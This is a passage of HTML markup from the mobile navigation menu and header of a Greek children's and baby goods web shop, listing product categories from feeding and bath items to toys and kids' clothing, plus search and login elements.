    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/151-μπιμπερό" class="text-reset">Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό" class="text-reset">Θηλές Για Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού" class="text-reset">Βούρτσες Καθαρισμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος" class="text-reset">Δοσομετρητές Σκόνης Γάλακτος</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/67-σκεύη-φαγητού" class="text-reset">Σκεύη Φαγητού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/149-μπωλ-πιάτα" class="text-reset">Μπωλ - Πιάτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/148-σετ-φαγητού" class="text-reset">Σετ Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια" class="text-reset">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/146-κουτάλια-πιρούνια" class="text-reset">Κουτάλια - Πιρούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/147-παγούρια" class="text-reset">Παγούρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/150-διάφορα-σκεύη" class="text-reset">Διάφορα Σκεύη</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/202-σουπλά" class="text-reset">Σουπλά</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/76-σαλιάρες" class="text-reset">Σαλιάρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού" class="text-reset">Καρεκλάκια - Καθίσματα Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες" class="text-reset">Αποστειρωτές - Θερμαντήρες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/155-βρεφανάπτυξη" class="mobile-menu__column-title">Βρεφανάπτυξη</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ" class="text-reset">Πιπίλες &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/156-πιπίλες" class="text-reset">Πιπίλες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/157-θήκες-πιπίλας" class="text-reset">Θήκες Πιπίλας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/158-κλιπ-πιπίλας" class="text-reset">Κλιπ Πιπίλας</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας" class="text-reset">Μασητικά - Είδη Οδοντοφυΐας</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/49-μπάνιο-υγιεινή" class="mobile-menu__column-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/130-βρεφικό-μπάνιο" class="text-reset">Βρεφικό Μπάνιο</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/55-μπανάκια-μωρού" class="text-reset">Μπανάκια Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου" class="text-reset">Αξεσουάρ Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/162-είδη-περιποίησης" class="text-reset">Είδη Περιποίησης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/57-θερμόμετρα" class="text-reset">Θερμόμετρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης" class="text-reset">Αποσυμφορητικά Μύτης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες" class="text-reset">Βρεφικά Μπουρνούζια -Κάπες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια" class="text-reset">Παιδικά Μπουρνούζια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/159-υγιεινή-μωρού" class="text-reset">Υγιεινή Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/75-αλλαξιέρες" class="text-reset">Αλλαξιέρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/52-γιο-γιο" class="text-reset">Γιο - Γιο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας" class="text-reset">Παιδικά Καθίσματα Τουαλέτας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου" class="text-reset">Βοηθητικά Σκαλοπάτια Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/203-πετσέτες" class="text-reset">Πετσέτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο" class="text-reset">Πετσέτες Θαλάσσης - Πόντσο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/60-παιχνίδια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παιχνίδια</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/60-παιχνίδια" class="mobile-menu__column-title">Παιχνίδια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες" class="text-reset">Μαλακά Παιχνίδια - Κουδουνίστρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων" class="text-reset">Παιχνίδια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων" class="text-reset">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile" class="text-reset">Περιστρεφόμενα Mobile</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού" class="text-reset">Παιχνίδια Κούνιας - Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/166-μουσικά-παιχνίδια" class="text-reset">Μουσικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/59-περπατούρες" class="text-reset">Περπατούρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο" class="text-reset">Παιχνίδια Για Το Αυτοκίνητο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/169-παιδικές-σκηνές" class="text-reset">Παιδικές Σκηνές</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/221-κούνιες" class="text-reset">Κούνιες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/173-παιδικά-παιχνίδια" class="text-reset">Παιδικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/73-ποδήλατα" class="text-reset">Ποδήλατα </a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα" class="text-reset">Τρίκυκλα Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας" class="text-reset">Ποδήλατα Ισορροπίας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/176-παιδικά-ποδήλατα" class="text-reset">Παιδικά Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων" class="text-reset">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/95-πατίνια" class="text-reset">Πατίνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα" class="text-reset">Παιδικά Ηλεκτροκίνητα Οχήματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο" class="text-reset">Παιχνίδια για Εξωτερικό Χώρο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10610-μόδα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Μόδα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10611-βρεφικο-αγορι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10612-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10617-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10618-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10621-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10622-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10623-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10624-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10625-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10693-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10615-βρεφικο-κοριτσι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10616-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10619-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10650-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10651-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10652-εσώρουχα" class="text-reset">Εσώρουχα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10653-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10654-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10655-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10656-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10657-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10698-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10699-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10626-αγορι-1-6" class="mobile-menu__column-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10627-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10628-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10629-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10630-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10631-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10632-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10633-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10634-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10637-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10638-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10639-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10691-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10694-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10695-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10705-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10635-αγορι-6-16" class="mobile-menu__column-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10636-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10640-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10641-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10642-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10643-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10644-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10645-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10646-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10647-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10648-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10649-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10688-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10696-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10697-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10708-εσώρουχα" class="text-reset">Εσώρουχα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-6">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10659-κοριτσι-1-6" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10660-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10662-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10663-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10664-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10667-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10668-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10670-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10672-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10673-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10679-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10681-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10692-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10700-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10701-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-7">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10661-κοριτσι-6-16" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10665-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10666-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10669-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10671-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10676-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10680-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10682-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10683-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10684-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10685-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10686-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10687-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10702-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10703-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-9">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10690-υποδήματα" class="mobile-menu__column-title">Υποδήματα</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-10">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10706-αξεσουαρ" class="mobile-menu__column-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10707-λαμπάδες" class="text-reset">Λαμπάδες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10710-κάλτσες-καλσόν" class="text-reset">Κάλτσες-Καλσόν</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-11">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10613-προσφορεσ" class="mobile-menu__column-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10614-κορίτσι" class="text-reset">Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10620-αγόρι" class="text-reset">Αγόρι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/10348-παπούτσια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παπούτσια</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/62-new-collection"  >
																						
											
											<span class="js-mobile-menu__tab-title">New Arrivals</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    ελληνικά
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://perpatoura.com/λογαριασμός-μου" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Σύνδεση
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Αναζήτηση</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://perpatoura.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Μάρκα"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://perpatoura.com/λογαριασμός-μου"
           title="Είσοδος στο λογαριασμό μου"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
